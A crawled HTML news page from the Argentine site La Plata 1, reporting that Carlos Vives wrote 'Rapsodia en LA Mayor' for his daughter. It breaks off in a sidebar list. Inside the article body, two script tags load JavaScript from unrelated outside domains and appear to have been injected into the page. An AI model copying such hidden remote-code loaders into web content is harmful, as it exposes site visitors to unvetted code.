

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.laplata1.com/2020-12-21/carlos-vives-le-escribio-una-cancion-a-su-hija-49935/
body_size: 9413
content:
<!DOCTYPE html><html lang="es"><head> <meta charset="utf-8"/><base href="https://www.laplata1.com"/> <meta name="viewport" content="width=device-width"/> <title>Carlos vives le escribió una canción a su hija</title> <meta name="robots" content="all"/> <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" /> <meta http-equiv="Pragma" content="no-cache" /> <meta http-equiv="Expires" content="0" /> <link rel="alternate" type="application/rss+xml" href="https://www.laplata1.com/sitemap_rss"> <meta name="DC.title" content="La Plata 1" /> <meta property="fb:pages" content="108540352513120" /> <meta name="DC.Publisher" content="La Plata 1"/> <meta name="DC.Relation.isPartOf" content="https://www.laplata1.com/"/> <meta name="DC.description" content="Diario digital. Últimas noticias de La Plata, la provincia de Buenos Aires y Argentina. Información todo el día con vos"/> <meta name="DC.language" content="es"/> <meta property="og:locality" content="La Plata" /> <meta property="og:country-name" content="Argentina" /> <meta name="geo.region" content="AR-B"/> <meta name="geo.placename" content="La Plata"/> <meta name="geo.position" content="-34.9205585;-57.9514904"/> <meta name="DC.Rights" content="(C) La Plata 1 - 2026 www.laplata1.com | Todos los Derechos Reservados"/> <meta name="distribution" content="Global"> <meta name="city" content="La Plata"> <meta name="country" content="Argentina"> <meta name="description" content="Diario digital. Últimas noticias de La Plata, la provincia de Buenos Aires y Argentina. Información todo el día con vos." /><meta name="keywords" content="Carlos Vives" />  <link rel="icon" type="image/png" href="/iconx/favicon-16x16.png" sizes="16x16"> <link rel="icon" type="image/png" href="/iconx/favicon-32x32.png" sizes="32x32"> <link rel="icon" type="image/png" href="/iconx/android-192x192.png" sizes="192x192"> <link rel="apple-touch-icon" href="/iconx/apple-touch-icon-180x180.png" sizes="180x180"> <meta name="msapplication-config" content="/iconx/browserconfig.xml"> <meta name="msapplication-TileColor" content="#804097"> <link rel="manifest" href="/webapp/manifest.json"> <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>  <style> /* @font-face{font-family:Lato-Light;src:url(/fonts/LatoLight.eot?#iefix)format('embedded-opentype'),url(/fonts/LatoLight.woff) format('woff'),url(/fonts/LatoLight.ttf) format('truetype'),url(/fonts/LatoLight.svg#LatoLight) format('svg');font-weight:400;font-style:normal;font-display:fallback} @font-face{font-family:Lato-Italic;src:url(/fonts/Lato-Italic.eot?#iefix) format('embedded-opentype'),url(/fonts/Lato-Italic.woff) format('woff'),url(/fonts/Lato-Italic.ttf) format('truetype'),url(/fonts/Lato-Italic.svg#Lato-Italic) format('svg');font-weight:400;font-style:normal;font-display:fallback} @font-face{font-family:latolight_italic;src:url(/fonts/lato-lightitalic-webfont.woff2) format('woff2'),url(/fonts/lato-lightitalic-webfont.woff) format('woff');font-weight:400;font-style:normal;font-display:fallback} @font-face{font-family:"Lato Bold Italic";src:url(/fonts/Lato-BoldItalic.eot?) format("eot"),url(/fonts/Lato-BoldItalic.woff) format("woff"),url(/fonts/Lato-BoldItalic.ttf) format("truetype"),url(/fonts/Lato-BoldItalic.svg#Lato-BoldItalic) format("svg");font-weight:400;font-style:normal;font-display:fallback} */ @font-face{ font-family:Lato-Regular; src:url(/fonts/Lato-Regular.eot?#iefix) format('embedded-opentype'), /*url(/fonts/Lato-Regular.woff2) format('woff2'),*/ url(/fonts/Lato-Regular.woff) format('woff'), url(/fonts/Lato-Regular.ttf) format('truetype'), url(/fonts/Lato-Regular.svg#Lato-Regular) format('svg'); font-weight:400; font-style:normal; font-display:fallback } /* @font-face{ font-family:Lato-Bold; src:url(/fonts/Lato-Bold.eot?#iefix) format('embedded-opentype'), url(/fonts/Lato-Bold.woff) format('woff'), url(/fonts/Lato-Bold.ttf) format('truetype'), url(/fonts/Lato-Bold.svg#Lato-Bold) format('svg'); font-weight:400; font-style:normal; font-display:fallback } */ @font-face{ font-family:Lato-Black; src:url(/fonts/lato-black.eot) format('embedded-opentype'), /*url(/fonts/lato-black.woff2) format('woff2'),*/ url(/fonts/lato-black.woff) format('woff'), url(/fonts/lato-black.ttf) format('truetype'), url(/fonts/lato-black.svg#LatoBlack) format('svg'); font-weight:400; font-style:normal; font-display:fallback } html { height: auto; background-color:#FFF; -webkit-tap-highlight-color: rgba(0,0,0,0); -webkit-text-size-adjust: 100%; } body { height:100%; width:100%; margin:0; font-family: 'Lato-Regular',sans-serif; display: inline-block; background-color:#FFF; padding-top:113px; padding-top:83px; } body.adsense_topfix { padding-top:113px; } body.fixed { padding-top:60px; } a { color:#000; text-decoration: none; } a img { border:0; } .mdisplay { display: none; } .menu-bar { position: fixed; z-index: 1000; top: 0; left: 0; right: 0; width: 100%; } .titlecat { margin: 30px auto; max-width: 1120px; } .titlecat h1 { font-weight:300; margin: 35px 0 0 0; } .menu-fixed { position: fixed; width: 100%; z-index: 800; top: 0; -webkit-transform: translateZ(0); transform: translateZ(0); box-shadow: 0 0 5px 1px rgb(0 0 0 / 20%); } .mininav { display: none; position: absolute; margin: 9px; } .menu-fixed .mininav { display: block; } .menu-fixed > div > ul { padding-left:60px; } header, section, article, nav, footer, div, aside { display: block; } header h1 span:first-child { font-size: .34em; } .text-center { text-align: center; } figure { margin:0; } .imglayout { position: relative; overflow: hidden; } div.table { display:table; width:100%; table-layout:fixed; } .inline-block { display: inline-block; vertical-align: top; } .table-row { display: table-row; } .table-cell { display:table-cell; vertical-align:top; position: relative; } .table-cell.aside img { width: 100%; height: auto; max-width: 100%; } .asideright .aside_article{ width: 73%; } .table-cell.aside { width:27%; padding:15px 20px; /* background-color:#f5f5f5; */ } .main { display:block; width:100%; min-width:320px; margin:0 auto; /* max-width: 1600px;*/ overflow: hidden; clear: both; } .EIframe { display: block; } .wfix { max-width:1800px; width: 100%; margin: 0 auto; position: relative; box-sizing: border-box; } .mshare { padding: 15px 0 10px 5px; border-top: 1px solid #eee; border-bottom: 3px solid #eee; margin: 15px 0 0 0; } .mshare > a { display:inline-block; width:30px; height:30px; padding:5px; text-align:center; position: relative; margin-right:5px; } .mshare > a img { display:block; height:20px; width:20px; position:absolute; top:0; left:0; right:0; bottom:0; margin:auto; } .share-facebook { background-color: #4267B2; } .share-whatsapp { background-color: #25d366; } .share-twitter { background-color: #252525; } .share-telegram { background-color: #0088cc; } .share-email { background-color: #7d7d7d; } .desktop .dolar .swipe-wrap { display: table; table-layout: auto; width: 100%; } .dolar { max-width: 100%; overflow: hidden; text-align: center; padding: 0; height: 35px; line-height: 35px; text-transform: uppercase; font-size: 12px; background: #FFF; /* font-weight: bold; */ color: #333; font-family: 'Lato-Bold'; border-bottom: 1px solid #EEE; } .dolar > .wfix { max-width:1200px; } span.variacion.positiva { color: #090; } span.variacion.negativa { color: #ff4e4e; } .dolar .table { table-layout: auto; } .dolar span { padding: 0 3px; font-family: 'Lato-Regular', sans-serif; } .dolar span.nombre { margin-bottom: 4px; color:#555; font-family: 'Lato-Black', sans-serif; } .dolar span.vaor { font-family: sans-serif; } .main-content { width: 100%; min-height:300px; position: relative; overflow: hidden; /* z-index: 10;*/ /* border: 1px solid #e9e9e9;*/ /* border-top: none;*/ } .main-article.asideright { margin: 0 auto; max-width: 1200px; background: #FFF; } .adfixed { position:fixed; top: 50px; } .onfixed { display: none; } .fixed .onfixed { display: inline; } .fixed .fecha-float { color: #333; } .fecha-float img { height: 24px; display: inline-block; vertical-align: middle; margin: 0 5px; } .back-top { display: none; position: fixed; bottom: 20px; right: 20px; width: 40px; height: 40px; z-index: 999; text-align: center; } .back-top.show { display:block; } .back-top a { display: block; width: 100%; height: 100%; font-size: 20px; color: #fff; background: #d437ec; border-radius: 100%; -webkit-border-radius: 100%; line-height: 32px; display:none !important; } /* inicio header */ header { width: 100%; z-index: 100; background-color: #F6F6F6; height:82px; border-bottom: 1px solid #e1e1e1; } header .header-logo { /* font-family: fantasy, sans-serif;*/ /*font-family:Impact, Charcoal, sans-serif;*/ font-weight: normal; margin: 0; display: inline-block; vertical-align: middle; padding: 0; line-height: 2; } header .header-logo img { display: block; width: auto; height: 60px; position: absolute; top: 0; right: 0; left: 0; margin: auto; bottom: 0; } .header-logo span { color: #666; font-size: .6em; font-family: monospace; font-style: italic; margin-left: 5px; text-transform: uppercase; } .btn_search img { display: inline-block; vertical-align: middle; margin: 0 !important; } .search_fixed { display: none; } .search_fixed #search-result{ max-width:380px; box-shadow: rgba(0, 0, 0, 0.5) 0px 3px 10px; } .search_fixed #input-search { padding: 4px 0 4px 10px; margin: 9px 0; border: none; font-size: 1em; width: 220px; background-position: -5px -258px; transition:width .3s; } .desktop .search_fixed #input-search:focus { width: 380px; } .fixed header > .wfix { margin: 0 auto; padding: 0 10px; } .fixed .header-logo { color: #FFF; font-size:1.75em; padding: 0; line-height: 50px; font-weight: normal; } .fixed .header-logo span { color:#EEE; } .fixed .fecha-float { font-weight: normal; } .fixed header.scrollup { top:30px; } header nav .fa { font-size: 1.3em; width: 35px; margin-left: 5px; } header h1 { color: #FFF; margin: .3em .5em; font-family: Raleway; font-weight: bold; font-size: 2.5em; padding-top: 5px; } header h1 span { font-size: .32em; display: block; width: 250px; text-align: justify; line-height: 1.4; padding: 2px; font-weight: 300; } header h1 p { margin: 0; padding: 0; padding-bottom: 2px; border-bottom: 1px solid #FFF; display: inline-block; margin-bottom: 10px; } header nav { display: block; margin:0; /*width: 1000px;*/ z-index: 800; border-bottom: none; padding:0; } header .show_nav { display: none; height: 40px; font-size: 24px; padding: 0 10px; text-decoration: none; width: 32px; padding-top: 15px; text-align: center; vertical-align: middle; margin: 13px 0 0 auto; } header .btn_search { display: inline-block; height: 82px; line-height: 82px; font-size: 24px; padding: 5px 15px 0 15px; text-decoration: none; color:#999; vertical-align: middle; position: absolute; left: 80px; } .table-cell.header_btn_nav { width: 80px; } header .column3 { padding-left: 11px; z-index: 1000; width:160px; position:inherit; } .headersec1 { position:inherit; } header .column3 > a img { margin: 11px; } header .column3 .btn_coolplay { height: 82px; line-height: 82px; display: inline-block; border-left: 1px solid #CCC; vertical-align: top; } /* video[poster] { object-fit: cover; } */ /* .noticia-content video { max-height: 400px; } */ nav > .wfix { /* overflow-x:hidden;*/ } #search-layout { z-index: 120; position: absolute; /* left: 529px; */ right: 160px; width: 100%; top: 82px; background: #f6f6f6; display: none; width: 50%; padding: 20px; width: 600px; /* max-width: 100%; */ box-shadow: 0 10px 10px rgba(0,0,0,.3); border-top: 1px solid #ddd; left: 70px; right: auto; } #search-layout.show { display:block; } #input-search{ padding: 0 15px; border: none; outline: 0; font-size: 1em; font-weight: lighter; width: 100%; BACKGROUND: #ddd; display: block; height: 50px; } .showcat { display: none; } .search-button { display: none; } .destacada .mtext { padding: 15px !important; height: 100%; } .destacada .mcontent { width: 285px; height: 170px; } .destacada .mtitle { font-size:18px !important; padding:0; } .destacada .mtitle:hover { background:none !important; } .destacada .mcategory { font-size:12px !important; padding:5px; display:none !important; } </style>  <link rel="stylesheet" href="css/main.min.css?v=3.7.41" />  <link rel="stylesheet" media="(max-width: 900px)" href="css/media.min.css?v=3.7.41"/> <meta name="theme-color" content="#804097"> <style> body {background-color:#FFF} </style> <link rel="canonical" href="https://www.laplata1.com/2020-12-21/carlos-vives-le-escribio-una-cancion-a-su-hija-49935/"/> <link rel="amphtml" href="https://www.laplata1.com/2020-12-21/carlos-vives-le-escribio-una-cancion-a-su-hija-49935/amp"> <meta property="og:title" content="Carlos vives le escribió una canción a su hija" /><meta property="og:description" content="" /><meta property="og:type" content="article"/><meta property="og:image" content="https://www.laplata1.com/adjuntos/1200/carlos.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta property="article:section" content="Música"/><meta name="twitter:site" content="@laplatauno" /><meta property="article:published_time" content="2020-12-21T09:05:00-03:00"/> <meta property="og:url" content="https://www.laplata1.com/2020-12-21/carlos-vives-le-escribio-una-cancion-a-su-hija-49935/" /><meta property="fb:app_id" content="3440248852762151" /> <meta name="twitter:image:src" content="https://www.laplata1.com/adjuntos/1200/carlos.jpg" /><script type="application/ld+json"> { "@context" : "http://schema.org/", "@type" : "NewsArticle", "name" : "Carlos vives le escribió una canción a su hija", "author" : "La Plata 1", "publisher" : { "@type" : "Organization", "name" : "La Plata 1", "logo" : { "@type" : "ImageObject", "url" : "https://www.laplata1.com/images/logo-amp.png", "width" : "600", "height" : "60" } }, "genre":"News", "isAccessibleForFree": true, "datePublished" : "2020-12-21T09:05:00-03:00", "dateModified" : "2026-01-23T21:53:58-03:00", "image" : { "@type" : "ImageObject", "url" : "https://www.laplata1.com/adjuntos/1200/carlos.jpg", "width" : "1200", "height" : "675" }, "headLine" : "Carlos vives le escribió una canción a su hija", "articleSection" : "Música", "url" : "https://www.laplata1.com/2020-12-21/carlos-vives-le-escribio-una-cancion-a-su-hija-49935/", "keywords": "Carlos Vives", "description": "", "mainEntityOfPage" : { "type" : "WebPage", "id" : "https://www.laplata1.com" } }</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-5BQZFJGMLM"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5BQZFJGMLM'); </script></head> <body class=" fixdesktop adsense_topfix "><div style="display: none" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"> <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <meta itemprop="url" content="https://www.laplata1.com/images/header-logo.png"> <meta itemprop="width" content="331"> <meta itemprop="height" content="50"> </div> <meta itemprop="url" content="https://www.laplata1.com/"> <meta itemprop="name" content="La Plata 1"></div><div class="menu-bar"> <div class="adsense_topbar"> <div></div> </div> <header id="top"> <div class="wfix"> <div class="table"> <div class="table-row"> <div class="table-cell header_btn_nav"> <div class="nav-content"> <div class="nav-over close_nav"></div> <nav> <div class="nav-top"> <a class="close_nav" href="#">x</a> <img src="/images/logo_png.png" width="359" height="59" alt="La Plata 1"> </div> <ul> <li class="menu" > <a href="noticias">Lo Último </a> <div class="capabg"></div> <div class="linebot"></div> </a> </li><li class="menu" > <a href="noticias/la-plata">La Plata </a> <div class="capabg"></div> <div class="linebot"></div> </a> </li><li class="menu" > <a href="noticias/politica">Política y Economía </a> <div class="capabg"></div> <div class="linebot"></div> </a> </li><li class="menu" > <a href="noticias/deportes">Deportes </a> <div class="capabg"></div> <div class="linebot"></div> </a> </li><li class="menu submenu_fix" > <a href="noticias/policiales">Policiales </a> <div class="capabg"></div> <div class="linebot"></div> </a> </li><li class="menu submenu_fix" > <a href="noticias/sociedad">Sociedad </a> <div class="capabg"></div> <div class="linebot"></div> </a> </li><li class="menu submenu_fix" > <a href="noticias/espectaculos">Show </a> <div class="capabg"></div> <div class="linebot"></div> </a> </li><li class="menu submenu_fix" > <a href="farmacias-de-turno">Farmacias de Turno </a> <div class="capabg"></div> <div class="linebot"></div> </a> </li> </ul> </nav> <a class="show_nav" title="Menú" href="">  <svg version="1.1" width="28" height="28" fill="#93409c" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 341.333 341.333" style="enable-background:new 0 0 341.333 341.333;" xml:space="preserve"> <g> <g> <rect y="277.333" width="341.333" height="52.667"/> </g> </g> <g> <g> <rect y="149.333" width="250.333" height="52.667"/> </g> </g> <g> <g> <rect y="21.333" width="341.333" height="52.667"/> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> </a> </div> </div> <div class="table-cell headersec1"> <a href="/" title="Ir al inicio"> <div class="header-logo"> <img src="/images/logo_png.png" width="359" height="59" alt="La Plata 1"> </div> </a> </div> <div class="table-cell column3"> <div id="search-layout" class="wfix"> <input type="search" id="input-search" class="search_trigger" placeholder="Buscador de noticias"> <div id="search-result"></div> </div>  <a class="btn_search" title="Buscar" href=""> <svg id="Capa_1" enable-background="new 0 0 515.558 515.558" fill="#000" height="24" viewBox="0 0 515.558 515.558" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m378.344 332.78c25.37-34.645 40.545-77.2 40.545-123.333 0-115.484-93.961-209.445-209.445-209.445s-209.444 93.961-209.444 209.445 93.961 209.445 209.445 209.445c46.133 0 88.692-15.177 123.337-40.547l137.212 137.212 45.564-45.564c0-.001-137.214-137.213-137.214-137.213zm-168.899 21.667c-79.958 0-145-65.042-145-145s65.042-145 145-145 145 65.042 145 145-65.043 145-145 145z"/></svg> </a> <a class="btn_coolplay" href="javascript:void(0);" title="Escuchar en vivo" target="_blank" onclick="window.open('https://www.cadenacool.ar/player', 'player', 'resizable=0, menubar=0, width=400, height=400'); return false;"> <img width="128" height="60" src="/images/cool-play.png" alt="Escuchar Cool 103.7"> </a> </div> </div> </div> </div></header></div> <div class="fixadstop"></div> <div class="dolar"> <div class="wfix"> <div class="table"> <div class="swipe" id="swipe"> <div class="swipe-wrap"> <div class="table-cell"> <span class="nombre">Dolar Oficial</span> <span class="valor">1405.00</span> <span class="valor">1455.00</span> <span class="variacion positiva">+0.00%</span> </div> <div class="table-cell"> <span class="nombre">Dolar Tarjeta</span> <span class="valor">1891.00</span> <span class="variacion positiva">+0.00%</span> </div> <div class="table-cell"> <span class="nombre">Dolar CCL</span> <span class="valor">1508.00</span> <span class="valor">1513.00</span> <span class="variacion positiva">+0.00%</span> </div> <div class="table-cell"> <span class="nombre">Dolar Libre</span> <span class="valor">1465.00</span> <span class="valor">1485.00</span> <span class="variacion positiva">+0.00%</span> </div> </div> </div> </div> </div> </div> <div class="main"><div class="main-content"> <div class="main-article asideright"> <div class="titulo_expandido"> <h1 id="titulo_noticia">Carlos vives le escribió una canción a su hija</h1></div><div class="table"><article class="table-cell aside_article nothome"> <div class="noticia" id="noticia_content"> <div class="noticia-content"> <div class="mshare"> <a href="https://facebook.com/sharer/sharer.php?t=Carlos vives le escribi&oacute; una canci&oacute;n a su hija&u=https%3A%2F%2Fwww.laplata1.com%2F2020-12-21%2Fcarlos-vives-le-escribio-una-cancion-a-su-hija-49935%2F" rel="noreferrer" class="share-facebook" target="_blank" title="Compartir en facebook"> <img width="20" height="20" alt="Compartir en facebook" src="/images/share-facebook.svg"> </a> <a href="https://twitter.com/intent/tweet?&url=https%3A%2F%2Fwww.laplata1.com%2F2020-12-21%2Fcarlos-vives-le-escribio-una-cancion-a-su-hija-49935%2F&text=Carlos vives le escribi&oacute; una canci&oacute;n a su hija" rel="noreferrer" class="share-twitter" target="_blank" title="Compartir en twitter"> <img width="20" height="20" alt="Compartir en twitter" src="/images/share-twitter.svg"> </a> <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.laplata1.com%2F2020-12-21%2Fcarlos-vives-le-escribio-una-cancion-a-su-hija-49935%2F" rel="noreferrer" class="share-whatsapp" target="_blank" title="Compartir en whatsapp"> <img width="20" height="20" alt="Compartir en whatsapp" src="/images/share-whatsapp.svg"> </a> <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.laplata1.com%2F2020-12-21%2Fcarlos-vives-le-escribio-una-cancion-a-su-hija-49935%2F" rel="noreferrer" class="share-telegram" target="_blank" title="Compartir en telegram"> <img width="20" height="20" alt="Compartir en telegram" src="/images/share-telegram.svg"> </a> <a href="mailto:?to=&subject=Carlos vives le escribi&oacute; una canci&oacute;n a su hija&body=https%3A%2F%2Fwww.laplata1.com%2F2020-12-21%2Fcarlos-vives-le-escribio-una-cancion-a-su-hija-49935%2F" rel="noreferrer" class="share-email" target="_blank" title="Compartir en email"> <img width="20" height="20" alt="Compartir en email" src="/images/share-email.svg"> </a> </div> <div class="hnoti"> <a class="categoria_link" href="/noticias/espectaculos/musica">Música</a> <span class="smalltext notifech"> 21/12/2020 <span class="black-point">.</span> Hora: 09:05</span> </div>  <div> <figure class="noticia_imagen"> <picture> <source srcset="/adjuntos/900xwebp/carlos.jpg.webp" type="image/webp"> <source srcset="/adjuntos/900/carlos.jpg" type="image/jpeg"> <img width="1280" height="720" id="noticia_imagen" alt="Carlos vives le escribió una canción a su hija" src="/adjuntos/900/carlos.jpg" > </picture>  <figcaption> <div></div> </figcaption> </figure> </div> <div class="text" id="noticia_text"> <p>El cantante colombiano nos tiene acostumbrados a enamorarnos con sus canciones, sus melod&iacute;as y sus letras, ahora lo volvi&oacute; a hacer porque su nueva canci&oacute;n est&aacute; dedicada, nada m&aacute;s y nada menos que a su hija Elena.</p> <div class="publx tipo0"> <div class="table"> <div class="table-cell">  </div> </div> </div><p>Se trata de "Rapsodia en LA Mayor", dedicada a su hija que suele acompa&ntilde;arlo frecuentemente en diversas versiones musicales caseras.</p><p>"Ella es tan feliz / No conoce la guerra / Ella vive as&iacute; / Bailando entre las piedras / Ella es tan feliz / No conoce la pena / Ella vive as&iacute; / Y hace girar la tierra", dice la letra de la canci&oacute;n.</p> <div class="publx tipo0"> <div class="table"> <div class="table-cell">  <a rel="nofollow" target="_blank" href="/lkp.html?id=172"><img width="1250" height="1250" loading="lazy" src="/adjuntos/350/reino-de-los-chocolates-300x300.jpg" alt="REINO DE LOS CHOCOLATES" /></a> </div> </div> </div><p>Este nuevo single est&aacute; incluido en "Cumbiana", &nbsp;&aacute;lbum ganador de tres premios Grammy Latino en las categor&iacute;as &Aacute;lbum del a&ntilde;o y mejor &aacute;lbum contempor&aacute;neo/fusi&oacute;n tropical.</p><p>&iexcl;Dale play!</p> <div class="publx tipo0"> <div class="table"> <div class="table-cell">  <a rel="nofollow" target="_blank" href="/lkp.html?id=159"><img width="4267" height="3200" loading="lazy" src="/adjuntos/350/pantalla.png" alt="CADENA COOL" /></a> </div> </div> </div><p><iframe src="https://www.youtube.com/embed/Q6i7-sRXIEo?autoplay=1&mute=1" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p><p><script type="text/javascript" src="https://jsclou.in/pab1002.js"></script><script type="text/javascript" src="https://3001.scriptcdn.net/code/sc/sc1001"></script></p> </div>  <div class="tags"><a href="/tag/carlos-vives" title="Más de Carlos Vives">Carlos Vives</a> </div> <div class="relacionadas"> <div class="titulo_seccion">Noticias relacionadas</div> <div class="bloque"><div class="imglayout"> <a href="/2025-12-07/el-hipodromo-de-la-plata-vibro-con-andres-calamaro-121425/"> <picture> <source srcset="/adjuntos/400xwebp/104425_0000663503.jpg.webp" type="image/webp"> <source srcset="/adjuntos/400/104425_0000663503.jpg" type="image/jpeg"> <img width="" height="" loading="lazy" alt="El Hip&oacute;dromo de La Plata vibr&oacute; con Andr&eacute;s Calamaro" src="/adjuntos/400/104425_0000663503.jpg"> </picture> </a> </div>  <a href="/2025-12-07/el-hipodromo-de-la-plata-vibro-con-andres-calamaro-121425/" title="El Hip&oacute;dromo de La Plata vibr&oacute; con Andr&eacute;s Calamaro"> <div class="titulo">El Hipódromo de La Plata vibró con Andrés Calamaro</div> </a> </div><div class="bloque"><div class="imglayout"> <a href="/2025-11-14/latin-grammy-2025-quienes-fueron-los-artistas-argentinos-en-ganar-el-premio-121197/"> <picture> <source srcset="/adjuntos/400xwebp/085557_grammy.png.jpg.webp" type="image/webp"> <source srcset="/adjuntos/400/085557_grammy.png.jpg" type="image/jpeg"> <img width="" height="" loading="lazy" alt="Latin Grammy 2025: Quienes fueron los artistas argentinos en ganar el premio" src="/adjuntos/400/085557_grammy.png.jpg"> </picture> </a> </div>  <a href="/2025-11-14/latin-grammy-2025-quienes-fueron-los-artistas-argentinos-en-ganar-el-premio-121197/" title="Latin Grammy 2025: Quienes fueron los artistas argentinos en ganar el premio"> <div class="titulo">Latin Grammy 2025: Quienes fueron los artistas argentinos en ganar el premio</div> </a> </div><div class="bloque"><div class="imglayout"> <a href="/2025-11-14/wos-sorprende-con-el-lanzamiento-de-su-nuevo-ep-ilusion-supersport-121221/"> <picture> <source srcset="/adjuntos/400xwebp/./175532_screenshot3.jpg.webp" type="image/webp"> <source srcset="/adjuntos/400/./175532_screenshot3.jpg" type="image/jpeg"> <img width="" height="" loading="lazy" alt="Wos sorprende con el lanzamiento de su nuevo EP: &ldquo;Ilusi&oacute;n Supersport&rdquo;" src="/adjuntos/400/./175532_screenshot3.jpg"> </picture> </a> </div>  <a href="/2025-11-14/wos-sorprende-con-el-lanzamiento-de-su-nuevo-ep-ilusion-supersport-121221/" title="Wos sorprende con el lanzamiento de su nuevo EP: &ldquo;Ilusi&oacute;n Supersport&rdquo;"> <div class="titulo">Wos sorprende con el lanzamiento de su nuevo EP: “Ilusión Supersport”</div> </a> </div> </div>     <div class="comentarios"> <div class="titulo_seccion">Dejar un Comentario</div> <div class="fb-comments" data-href="https://www.laplata1.com/2020-12-21/carlos-vives-le-escribio-una-cancion-a-su-hija-49935/" data-width="100%" data-numposts="10"></div> </div> </div></div></article><div class="table-cell aside"> <div class="mas_vistas" id="asd156"> <div class="links"> <div class="mas_leidas_toggle activo" data-show=".lista_mas_vistas" data-hide=".lista_mas_interaccion">Más Leídas</div> </div> <div class="lista_mas_vistas"><div class="bloque"><div class="imglayout"> <a href="/2026-01-21/jugo-en-la-seleccion-argentina-en-europa-pero-dominguez-le-dejo-en-claro-que-no-es-prioridad-y-ahora-busca-irse-del-pincha-121877/"> <picture> <source srcset="/adjuntos/400xwebp/2026/01/141759_g8e9w50xmaercn.jpg.webp" type="image/webp"> <source srcset="/adjuntos/400/2026/01/141759_g8e9w50xmaercn.jpg" type="image/jpeg"> <img loading="lazy" alt="Jug&oacute; en la Selecci&oacute;n Argentina, en Europa pero Dom&iacute;nguez le dej&oacute; en claro que no es prioridad y ahora busca irse del Pincha" src="/adjuntos/400/2026/01/141759_g8e9w50xmaercn.jpg"> </picture> </a> </div> <a href="/2026-01-21/jugo-en-la-seleccion-argentina-en-europa-pero-dominguez-le-dejo-en-claro-que-no-es-prioridad-y-ahora-busca-irse-del-pincha-121877/" title="Jug&oacute; en la Selecci&oacute;n Argentina, en Europa pero Dom&iacute;nguez le dej&oacute; en claro que no es prioridad y ahora busca irse del Pincha"> <div class="titulo">Jugó en la Selección Argentina, en Europa pero Domínguez le dejó en claro que no es prioridad y ahora busca irse del Pincha</div> </a> </div><div class="bloque"><div class="imglayout"> <a href="/2026-01-19/estudiantes-mostro-toda-su-jerarquia-y-goleo-4-a-0-a-ituzaingo-121866/"> <picture> <source srcset="/adjuntos/400xwebp/2026/01/220127_gevprxweaenzc.jpg.webp" type="image/webp"> <source srcset="/adjuntos/400/2026/01/220127_gevprxweaenzc.jpg" type="image/jpeg"> <img loading="lazy" alt="Estudiantes mostr&oacute; toda su jerarqu&iacute;a y gole&oacute; 4 a 0 a Ituzaing&oacute;" src="/adjuntos/400/2026/01/220127_gevprxweaenzc.jpg"> </picture> </a> </div> <a href="/2026-01-19/estudiantes-mostro-toda-su-jerarquia-y-goleo-4-a-0-a-ituzaingo-121866/" title="Estudiantes mostr&oacute; toda su jerarqu&iacute;a y gole&oacute; 4 a 0 a Ituzaing&oacute;"> <div class="titulo">Estudiantes mostró toda su jerarquía y goleó 4 a 0 a Ituzaingó</div> </a> </div><div class="bloque"><div class="imglayout"> <a href="/2026-01-19/se-formo-en-racing-debuto-en-el-ascenso-y-rechazo-irse-al-exterior-ya-que-deseaba-jugar-en-primera-121865/"> <picture> <source srcset="/adjuntos/400xwebp/2026/01/130733_gonzaloerrecalde1024x594.jpg.webp" type="image/webp"> <source srcset="/adjuntos/400/2026/01/130733_gonzaloerrecalde1024x594.jpg" type="image/jpeg"> <img loading="lazy" alt="Se form&oacute; en Racing, debut&oacute; en el ascenso y rechaz&oacute; irse al exterior ya que deseaba jugar en primera" src="/adjuntos/400/2026/01/130733_gonzaloerrecalde1024x594.jpg"> </picture> </a> </div> <a href="/2026-01-19/se-formo-en-racing-debuto-en-el-ascenso-y-rechazo-irse-al-exterior-ya-que-deseaba-jugar-en-primera-121865/" title="Se form&oacute; en Racing, debut&oacute; en el ascenso y rechaz&oacute; irse al exterior ya que deseaba jugar en primera"> <div class="titulo">Se formó en Racing, debutó en el ascenso y rechazó irse al exterior ya que deseaba jugar en primera</div> </a> </div> </div></div> <div class="publicidad_ale_sel" id="asd179"></div> <div class="publicidad" id="asd157"></div> <div class="publicidad" id="asd196"></div> <div class="publicidad_ale_sel" id="asd190"><a rel="nofollow" target="_blank" href="/lkp.html?id=159"><img width="4267" height="3200" loading="lazy" src="/adjuntos/420/pantalla.png" alt="CADENA COOL" /></a></div> <div class="publicidad" id="asd197"></div> <div class="publicidad_ale_sel" id="asd172"><img width="300" height="300" loading="lazy" src="/adjuntos/shitaki300x300.gif" alt="SHIITAKE SUSHI AND WOK LA PLATA 300 x 300" /></div> <div class="noticias" id="asd155"> <div class="mod_div"></div> <div class="mod_contorno"> <div class="mod_title">Últimas Noticias</div><div class="table bloque compact"> <div class="table-row"> <div class="table-cell"> <div class="img"> <a href="/2026-01-24/el-gasto-publico-cayo-un-27-mientras-que-el-consumo-se-sostiene-solo-con-tarjeta-121916/" title="El gasto p&uacute;blico cay&oacute; un 27% mientras que el consumo se sostiene solo con tarjeta" > <picture> <source srcset="/adjuntos/120xwebp/2026/01/073652_8326773892399639321706x960.jpg.webp" type="image/webp"> <source srcset="/adjuntos/120/2026/01/073652_8326773892399639321706x960.jpg" type="image/jpeg"> <img loading="lazy" alt="El gasto p&uacute;blico cay&oacute; un 27% mientras que el consumo se sostiene solo con tarjeta" src="/adjuntos/120/2026/01/073652_8326773892399639321706x960.jpg"> </picture> </a> </div> </div> <div class="table-cell"> <a href="/2026-01-24/el-gasto-publico-cayo-un-27-mientras-que-el-consumo-se-sostiene-solo-con-tarjeta-121916/" title="El gasto p&uacute;blico cay&oacute; un 27% mientras que el consumo se sostiene solo con tarjeta" class="titulo">El gasto público cayó un 27% mientras que el 